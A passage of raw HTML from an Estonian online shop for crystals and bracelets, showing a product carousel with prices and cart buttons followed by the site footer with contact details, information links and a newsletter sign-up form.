                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('6690', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('6690')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('6690')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-140x140.jpg 2x"  width="70" height="70" alt="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" title="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13460')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html">&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat</a></div>

                  <div class="price">
                          <span class="price-new">9.79€</span> <span class="price-old">19.58€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.98€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13460', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13460')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13460')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-140x140.jpg 2x"  width="70" height="70" alt="MUST TURMALIIN poleeritud" title="MUST TURMALIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('221')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html">MUST TURMALIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">5.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:4.76€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('221', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('221')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('221')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="AHHAAT poleeritud " title="AHHAAT poleeritud " class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('575')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html">AHHAAT poleeritud </a></div>

                  <div class="price">
                          <span class="price-normal">3.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:2.82€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('575', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('575')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('575')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-140x140.JPG 2x"  width="70" height="70" alt="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" title="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('10155')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html">LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">44.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:35.80€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10155', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10155')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10155')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="ROHELINE AVENTURIIN poleeritud" title="ROHELINE AVENTURIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('211')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html">ROHELINE AVENTURIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">2.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1.94€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('211', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('211')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('211')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-140x140.jpg 2x"  width="70" height="70" alt="TIIGRISILM EMMA SOOVIKIVI" title="TIIGRISILM EMMA SOOVIKIVI" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2364')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html">TIIGRISILM EMMA SOOVIKIVI</a></div>

                  <div class="price">
                          <span class="price-normal">11.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:9.60€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2364', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2364')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2364')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-140x140.jpg 2x"  width="70" height="70" alt="La Tene käekett AMBUR &quot;TASAKAAL&quot;" title="La Tene käekett AMBUR &quot;TASAKAAL&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2047')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html">La Tene käekett AMBUR &quot;TASAKAAL&quot;</a></div>

                  <div class="price">
                          <span class="price-new">26.30€</span> <span class="price-old">34.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:21.21€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2047')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2047')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
                  <div class="module-item module-item-2 tab-pane" id="side_products-69749a397f365-tab-2">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-140x140.JPG 2x"  width="70" height="70" alt="GRANAAT auguga suur" title="GRANAAT auguga suur" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('8652')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html">GRANAAT auguga suur</a></div>

                  <div class="price">
                          <span class="price-normal">19.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:16.05€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('8652', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('8652')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('8652')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-info_blocks module-info_blocks-215">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-image">
                  <div class="info-block">
                          <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg"  srcset="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg 1x, https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-300x120fill.jpg 2x"  width="150" height="" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Must Kass OÜ Reg kood: 12677535</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(313)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title"><span class="__cf_email__" data-cfemail="14607b79756754787560717a713a7171">[email&#160;protected]</span></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <a href="tel:+372 5217018" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title">+372 5217018</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Info</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/information/contact" >
        <span class="links-text">Kontakt</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/meist.html" >
        <span class="links-text">Meist</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/kohaletoimetamise-viisid.html" >
        <span class="links-text">Kohaletoimetamise viisid</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/privaatsustingimused.html" >
        <span class="links-text">Privaatsustingimused</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://latene.ee/tingimused.html" >
        <span class="links-text">Tingimused</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">Minu konto</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/account/account" >
        <span class="links-text">Minu konto</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/account/order" >
        <span class="links-text">Tellimuste ajalugu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/information/sitemap" >
        <span class="links-text">Sisukaart</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/account/newsletter" >
        <span class="links-text">Uudiskiri</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Uudiskiri</h3>
    <div class="module-body">
          <div class="newsletter-text">Hoidke end kursis uudiste ja kampaaniatega, liitudes meie uudiskirjaga.</div>
        <div class="newsletter-form">
      <form action="https://latene.ee/journal3/newsletter/newsletter;module_id;67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Teie e-post" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Liitu</span>"><span>Liitu</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              Olen läbi lugenud <a href="https://latene.ee/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privaatsustingimused</b></a> ja nõustun sellega
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">© 2025 Latene.ee. Kõik õigused kaitstud</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-228">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Mastercard" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 2x"  width="" height="" alt="Mastercard" class="info-block-img"/>
                            <span class="links-text">Mastercard</span>
            </a>
                  </li>
